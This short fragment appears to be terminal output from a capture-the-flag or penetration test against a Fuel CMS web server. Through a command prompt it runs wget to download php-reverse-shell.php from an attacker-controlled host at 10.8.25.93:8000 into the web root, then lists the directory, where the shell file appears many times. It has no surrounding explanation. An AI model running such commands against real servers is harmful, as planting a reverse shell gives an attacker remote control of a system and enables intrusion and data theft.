 Enter Command $wget http://10.8.25.93:8000/php-reverse-shell.php
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
php-reverse-shell.php
php-reverse-shell.php.1
php-reverse-shell.php.10
php-reverse-shell.php.11
php-reverse-shell.php.12
php-reverse-shell.php.2
php-reverse-shell.php.3
php-reverse-shell.php.4
php-reverse-shell.php.5
php-reverse-shell.php.6
php-reverse-shell.php.7
php-reverse-shell.php.8
php-reverse-shell.php.9
robots.txt